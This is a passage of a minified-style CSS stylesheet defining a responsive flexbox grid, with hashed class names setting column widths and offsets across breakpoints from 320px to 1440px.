    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .led1a5d70 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l75626ca8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l6225ef43 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l6c6a1c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .lffe4d688 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l8bb27f97 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l19e5abda {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .ld9404fd8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l3b113b4c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l04326fe3 {
    margin-left: 0%;
  }
  .l0733ceb7 {
    margin-left: 12.5%;
  }
  .lfcf715b2 {
    margin-left: 25%;
  }
  .l8c0dc058 {
    margin-left: 37.5%;
  }
  .lacd25856 {
    margin-left: 50%;
  }
  .l6a1fbccc {
    margin-left: 62.5%;
  }
  .lb24843a3 {
    margin-left: 75%;
  }
  .l27b45656 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1024px) {
  .le9a267b6 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .ld67870ff {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .lf65df499 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2c723ad8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l5ce54a35 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l3b8b82b5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l69a6bcfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l40396c93 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7398c236 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l6dac0390 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lf209dad1 {
    margin-left: 0%;
  }
  .l6fa9750e {
    margin-left: 12.5%;
  }
  .l1951c50c {
    margin-left: 25%;
  }
  .l1d7f09b4 {
    margin-left: 37.5%;
  }
  .lb53233ef {
    margin-left: 50%;
  }
  .l25f724cc {
    margin-left: 62.5%;
  }
  .lb0f98255 {
    margin-left: 75%;
  }
  .l14cb0251 {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 1280px) {
  .l124db1a2 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lebde45ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .laae1fe5b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lcf339f63 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .l23020e0f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l884e6222 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .l821f825b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .le1ed15d7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l1798a462 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l32c872f0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l36eee230 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l442d10ed {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .l99efa8d3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l110e849a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lb9bae066 {
    margin-left: 0%;
  }
  .l034b7a63 {
    margin-left: 8.333333333333332%;
  }
  .le1eca290 {
    margin-left: 16.666666666666664%;
  }
  .l613799d2 {
    margin-left: 25%;
  }
  .lacc2f3f9 {
    margin-left: 33.33333333333333%;
  }
  .l96861128 {
    margin-left: 41.66666666666667%;
  }
  .lca015d47 {
    margin-left: 50%;
  }
  .ldb021407 {
    margin-left: 58.333333333333336%;
  }
  .ldcc4e841 {
    margin-left: 66.66666666666666%;
  }
  .l9bbd5a33 {
    margin-left: 75%;
  }
  .l6234c4ab {
    margin-left: 83.33333333333334%;
  }
  .l2ce56896 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1366px) {
  .l4d7725a3 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l60741644 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .ld9ca592e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .lea29d028 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .le97b0a66 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lb9f234b3 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .la129a35a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l95ea4c50 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l46d2b639 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .l91017f56 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l5bff7b0b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lbaacebb6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lbbafaca4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .l9e6f5e2a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l1dc6c95e {
    margin-left: 0%;
  }
  .l97f70551 {
    margin-left: 8.333333333333332%;
  }
  .lf6aa02b8 {
    margin-left: 16.666666666666664%;
  }
  .l4c135ed0 {
    margin-left: 25%;
  }
  .l3b31c092 {
    margin-left: 33.33333333333333%;
  }
  .lb5c241e9 {
    margin-left: 41.66666666666667%;
  }
  .l819d9994 {
    margin-left: 50%;
  }
  .lc4f20db5 {
    margin-left: 58.333333333333336%;
  }
  .l37250a5c {
    margin-left: 66.66666666666666%;
  }
  .l274373dd {
    margin-left: 75%;
  }
  .l6ca43ca2 {
    margin-left: 83.33333333333334%;
  }
  .lf4470957 {
    margin-left: 91.66666666666666%;
  }
}
@media only screen and (min-width: 1440px) {
  .lb6b3e6d1 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l89b51988 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l5c4f7319 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 6.25%;
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ld5294c02 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l2baaece5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 18.75%;
    -ms-flex: 0 0 18.75%;
    flex: 0 0 18.75%;
    max-width: 18.75%;
  }
  .l508dacde {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l4cb6342c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 31.25%;
    -ms-flex: 0 0 31.25%;
    flex: 0 0 31.25%;
    max-width: 31.25%;
  }
  .l2d08b88a {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l079ba2ac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 43.75%;
    -ms-flex: 0 0 43.75%;
    flex: 0 0 43.75%;
    max-width: 43.75%;
  }
  .l4759dcbd {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .lc06a753e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 56.25%;
    -ms-flex: 0 0 56.25%;
    flex: 0 0 56.25%;
    max-width: 56.25%;
  }
  .l1c0702be {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l537545a7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 68.75%;
    -ms-flex: 0 0 68.75%;
    flex: 0 0 68.75%;
    max-width: 68.75%;
  }
  .l34b3a84b {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l3538c30f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 81.25%;
    -ms-flex: 0 0 81.25%;
    flex: 0 0 81.25%;
    max-width: 81.25%;
  }
  .l54ad0d16 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .lee69b9b6 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 93.75%;
    -ms-flex: 0 0 93.75%;
    flex: 0 0 93.75%;
    max-width: 93.75%;
  }
  .lf1c7c8d4 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8eb9307f {
    margin-left: 0%;
  }
  .l438b779f {
    margin-left: 6.25%;
  }
  .ld3870f0f {
    margin-left: 12.5%;
  }
  .l50deeb34 {
    margin-left: 18.75%;
  }
  .l42183e48 {
    margin-left: 25%;
  }
  .ld27fa0eb {
    margin-left: 31.25%;
  }
  .l7b65e0c4 {
    margin-left: 37.5%;
  }
  .l25f33324 {
    margin-left: 43.75%;
  }
  .lbe4f0d51 {
    margin-left: 50%;
  }
  .l325cca63 {
    margin-left: 56.25%;
  }
  .l0a5be087 {
    margin-left: 62.5%;
  }
  .l9d0a79be {
    margin-left: 68.75%;
  }
  .l71ef1ab6 {
    margin-left: 75%;
  }
  .l3250d9a2 {
    margin-left: 81.25%;
  }
  .l0165a43b {
    margin-left: 87.5%;
  }
  .l7006ff25 {
    margin-left: 93.75%;
  }
}
@media only screen and (min-width: 320px) {
  .lc575ec9e {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .la8546672 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .la6d101a1 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l24c7f9ab {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l12a83306 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .l7d97b534 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l4fd35b1a {
    margin-left: 0%;
  }
  .l75bdc887 {
    margin-left: 25%;
  }
  .ld3dcce98 {
    margin-left: 50%;
  }
  .lb9c16130 {
    margin-left: 75%;
  }
}
@media only screen and (min-width: 568px) {
  .l6e4744cc {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .l59fdd239 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l6a26e9db {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 12.5%;
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .l16e0c49f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .l83c7efac {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 37.5%;
    -ms-flex: 0 0 37.5%;
    flex: 0 0 37.5%;
    max-width: 37.5%;
  }
  .l9339953f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l395bc425 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 62.5%;
    -ms-flex: 0 0 62.5%;
    flex: 0 0 62.5%;
    max-width: 62.5%;
  }
  .l274cc6f5 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .laec0a715 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 87.5%;
    -ms-flex: 0 0 87.5%;
    flex: 0 0 87.5%;
    max-width: 87.5%;
  }
  .l72c0bd82 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .l8978ced0 {
    margin-left: 0%;
  }
  .l465ab28c {
    margin-left: 12.5%;
  }
  .lcad08903 {
    margin-left: 25%;
  }
  .l385c98a6 {
    margin-left: 37.5%;
  }
  .lfca15a00 {
    margin-left: 50%;
  }
  .lf67ff3af {
    margin-left: 62.5%;
  }
  .l9b313172 {
    margin-left: 75%;
  }
  .l4d3e282c {
    margin-left: 87.5%;
  }
}
@media only screen and (min-width: 768px) {
  .l41f706e8 {
    -webkit-flex-basis: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    -ms-box-flex: 1;
    box-flex: 1;
    -webkit-flex-grow: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .lb3f62321 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .l64d76960 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 8.333333333333332%;
    -ms-flex: 0 0 8.333333333333332%;
    flex: 0 0 8.333333333333332%;
    max-width: 8.333333333333332%;
  }
  .l856505bc {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 16.666666666666664%;
    -ms-flex: 0 0 16.666666666666664%;
    flex: 0 0 16.666666666666664%;
    max-width: 16.666666666666664%;
  }
  .lcd803d5f {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 25%;
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .lbd7ba50e {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 33.33333333333333%;
    -ms-flex: 0 0 33.33333333333333%;
    flex: 0 0 33.33333333333333%;
    max-width: 33.33333333333333%;
  }
  .le5c0f6b8 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 41.66666666666667%;
    -ms-flex: 0 0 41.66666666666667%;
    flex: 0 0 41.66666666666667%;
    max-width: 41.66666666666667%;
  }
  .l934abe78 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 50%;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .l3a67bcb7 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 58.333333333333336%;
    -ms-flex: 0 0 58.333333333333336%;
    flex: 0 0 58.333333333333336%;
    max-width: 58.333333333333336%;
  }
  .le92d2969 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 66.66666666666666%;
    -ms-flex: 0 0 66.66666666666666%;
    flex: 0 0 66.66666666666666%;
    max-width: 66.66666666666666%;
  }
  .l904149b0 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 75%;
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .lab3c734c {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 83.33333333333334%;
    -ms-flex: 0 0 83.33333333333334%;
    flex: 0 0 83.33333333333334%;
    max-width: 83.33333333333334%;
  }
  .lfa011cfa {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 91.66666666666666%;
    -ms-flex: 0 0 91.66666666666666%;
    flex: 0 0 91.66666666666666%;
    max-width: 91.66666666666666%;
  }
  .le007cbe2 {
    -webkit-box-flex: 1;
    -moz-box-flex: 1;
    -o-box-flex: 1;
    box-flex: 1;
    -webkit-flex: 0 0 100%;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .lc614ff4a {
    margin-left: 0%;
  }
  .lbe63b7d2 {
    margin-left: 8.333333333333332%;
  }
  .lf2700062 {
    margin-left: 16.666666666666664%;
  }
  .lbb9182ea {
    margin-left: 25%;
  }
  .l58228cbd {
    margin-left: 33.33333333333333%;
  }
  .lfa659abb {
    margin-left: 41.66666666666667%;
  }
  .le284be2c {
    margin-left: 50%;
  }
  .lcd870368 {
    margin-left: 58.333333333333336%;
  }
  .l6c410957 {
